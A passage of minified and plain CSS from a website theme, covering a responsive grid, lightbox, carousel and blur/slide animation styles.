dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
}
}
.container-fluid {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666667%;
}
.col-xs-10 {
width: 83.33333333%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666667%;
}
.col-xs-7 {
width: 58.33333333%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666667%;
}
.col-xs-4 {
width: 33.33333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.66666667%;
}
.col-xs-1 {
width: 8.33333333%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666667%;
}
.col-xs-pull-10 {
right: 83.33333333%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666667%;
}
.col-xs-pull-7 {
right: 58.33333333%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666667%;
}
.col-xs-pull-4 {
right: 33.33333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.66666667%;
}
.col-xs-pull-1 {
right: 8.33333333%;
}
.col-xs-pull-0 {
right: auto;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666667%;
}
.col-xs-push-10 {
left: 83.33333333%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666667%;
}
.col-xs-push-7 {
left: 58.33333333%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666667%;
}
.col-xs-push-4 {
left: 33.33333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.66666667%;
}
.col-xs-push-1 {
left: 8.33333333%;
}
.col-xs-push-0 {
left: auto;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666667%;
}
.col-xs-offset-10 {
margin-left: 83.33333333%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666667%;
}
.col-xs-offset-7 {
margin-left: 58.33333333%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.66666667%;
}
.col-xs-offset-1 {
margin-left: 8.33333333%;
}
.col-xs-offset-0 {
margin-left: 0%;
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666667%;
}
.col-sm-10 {
width: 83.33333333%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666667%;
}
.col-sm-7 {
width: 58.33333333%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666667%;
}
.col-sm-4 {
width: 33.33333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.66666667%;
}
.col-sm-1 {
width: 8.33333333%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666667%;
}
.col-sm-pull-10 {
right: 83.33333333%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666667%;
}
.col-sm-pull-7 {
right: 58.33333333%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666667%;
}
.col-sm-pull-4 {
right: 33.33333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.66666667%;
}
.col-sm-pull-1 {
right: 8.33333333%;
}
.col-sm-pull-0 {
right: auto;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666667%;
}
.col-sm-push-10 {
left: 83.33333333%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666667%;
}
.col-sm-push-7 {
left: 58.33333333%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666667%;
}
.col-sm-push-4 {
left: 33.33333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.66666667%;
}
.col-sm-push-1 {
left: 8.33333333%;
}
.col-sm-push-0 {
left: auto;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666667%;
}
.col-sm-offset-10 {
margin-left: 83.33333333%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666667%;
}
.col-sm-offset-7 {
margin-left: 58.33333333%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.66666667%;
}
.col-sm-offset-1 {
margin-left: 8.33333333%;
}
.col-sm-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666667%;
}
.col-md-10 {
width: 83.33333333%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666667%;
}
.col-md-7 {
width: 58.33333333%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666667%;
}
.col-md-4 {
width: 33.33333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.66666667%;
}
.col-md-1 {
width: 8.33333333%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666667%;
}
.col-md-pull-10 {
right: 83.33333333%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666667%;
}
.col-md-pull-7 {
right: 58.33333333%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666667%;
}
.col-md-pull-4 {
right: 33.33333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.66666667%;
}
.col-md-pull-1 {
right: 8.33333333%;
}
.col-md-pull-0 {
right: auto;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666667%;
}
.col-md-push-10 {
left: 83.33333333%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666667%;
}
.col-md-push-7 {
left: 58.33333333%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666667%;
}
.col-md-push-4 {
left: 33.33333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.66666667%;
}
.col-md-push-1 {
left: 8.33333333%;
}
.col-md-push-0 {
left: auto;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666667%;
}
.col-md-offset-10 {
margin-left: 83.33333333%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666667%;
}
.col-md-offset-7 {
margin-left: 58.33333333%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.66666667%;
}
.col-md-offset-1 {
margin-left: 8.33333333%;
}
.col-md-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666667%;
}
.col-lg-10 {
width: 83.33333333%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666667%;
}
.col-lg-7 {
width: 58.33333333%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666667%;
}
.col-lg-4 {
width: 33.33333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.66666667%;
}
.col-lg-1 {
width: 8.33333333%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666667%;
}
.col-lg-pull-10 {
right: 83.33333333%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666667%;
}
.col-lg-pull-7 {
right: 58.33333333%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666667%;
}
.col-lg-pull-4 {
right: 33.33333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.66666667%;
}
.col-lg-pull-1 {
right: 8.33333333%;
}
.col-lg-pull-0 {
right: auto;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666667%;
}
.col-lg-push-10 {
left: 83.33333333%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666667%;
}
.col-lg-push-7 {
left: 58.33333333%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666667%;
}
.col-lg-push-4 {
left: 33.33333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.66666667%;
}
.col-lg-push-1 {
left: 8.33333333%;
}
.col-lg-push-0 {
left: auto;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666667%;
}
.col-lg-offset-10 {
margin-left: 83.33333333%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666667%;
}
.col-lg-offset-7 {
margin-left: 58.33333333%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.66666667%;
}
.col-lg-offset-1 {
margin-left: 8.33333333%;
}
.col-lg-offset-0 {
margin-left: 0%;
}
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
content: " ";
display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
}@-webkit-keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}@keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}.fluidbox{outline:none}.fluidbox__overlay{background-color:hsla(0,0%,100%,.85);cursor:pointer;cursor:zoom-out;opacity:0;pointer-events:none;position:fixed;top:-100%;left:0;bottom:-100%;right:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--opened .fluidbox__overlay{pointer-events:auto}.fluidbox__wrap{background-position:center center;background-size:cover;margin:0 auto;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--closed .fluidbox__thumb,.fluidbox__thumb{-webkit-transition:opacity 0s ease-in-out 0s;transition:opacity 0s ease-in-out 0s}.fluidbox__ghost{background-size:100% 100%;background-position:center center;background-repeat:no-repeat;position:absolute;-webkit-transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox--opened .fluidbox__ghost{cursor:pointer;cursor:zoom-out}.fluidbox--closed .fluidbox__ghost{-webkit-transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox__loader{opacity:0;-webkit-perspective:200px;perspective:200px;pointer-events:none;position:absolute;top:0;left:0;bottom:0;right:0}.fluidbox__loader:before{background-color:hsla(0,0%,100%,.85);content:'';-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;top:50%;left:50%;width:20%;padding-bottom:20%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:0s;transition-delay:0s}.fluidbox--loading .fluidbox__loader{opacity:1;-webkit-transition:opacity .5s ease-in-out .5s;transition:opacity .5s ease-in-out .5s}.fluidbox--loading .fluidbox__loader:before{-webkit-animation:a 1s 0s infinite ease-in-out forwards;animation:a 1s 0s infinite ease-in-out forwards}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}  .backSlideOutLeft {
-webkit-animation-name: backSlideOutLeft;
animation-name: backSlideOutLeft;
}
.backSlideInRight {
-webkit-animation-name: backSlideInRight;
animation-name: backSlideInRight;
}
.backSlideOutRight {
-webkit-animation-name: backSlideOutRight;
animation-name: backSlideOutRight;
}
.backSlideInLeft {
-webkit-animation-name: backSlideInLeft;
animation-name: backSlideInLeft;
}
@-webkit-keyframes backSlideOutLeft {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
}
@keyframes backSlideOutLeft {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
}
@-webkit-keyframes backSlideInRight {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInRight {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
}
@-webkit-keyframes backSlideOutRight {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
}
@keyframes backSlideOutRight {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
}
@-webkit-keyframes backSlideInLeft {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInLeft {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
} .scaleIn {
-webkit-animation-name: scaleIn;
animation-name: scaleIn;
}
.scaleOut {
-webkit-animation-name: scaleOut;
animation-name: scaleOut;
}
@keyframes scaleIn {
0% { opacity: 0; transform: scale(1.5); }
100% { opacity: 1; transform: scale(1); }
}
@keyframes scaleOut {
0% { opacity: 1; transform: scale(1); }
100% { opacity: 0; transform: scale(1.5); }
} @-webkit-keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
@keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
.blurIn {
-webkit-animation-name: blurIn;
animation-name: blurIn;
}
@-webkit-keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurScaleIn {
-webkit-animation-name: blurScaleIn;
animation-name: blurScaleIn;
}
@-webkit-keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(0.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurZoomIn {
-webkit-animation-name: blurZoomIn;
animation-name: blurZoomIn;
}
@-webkit-keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
filter: blur(75px); opacity: 0;
}
}
@keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
filter: blur(75px); opacity: 0;
}
}
.blurOut {
-webkit-animation-name: blurOut;
animation-name: blurOut;
}
@-webkit-keyframes blurScaleOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
@keyframes blurScaleOut {
from {
